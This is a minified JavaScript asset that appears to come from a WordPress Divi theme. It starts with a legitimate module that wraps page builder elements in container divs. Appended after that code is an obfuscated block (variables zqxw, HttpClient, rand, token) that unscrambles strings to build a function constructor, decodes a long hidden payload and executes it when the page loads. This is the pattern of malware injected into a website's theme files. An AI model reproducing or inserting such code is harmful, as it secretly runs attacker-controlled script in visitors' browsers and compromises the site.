n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=153)}({0:function(e,t){e.exports=jQuery},153:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();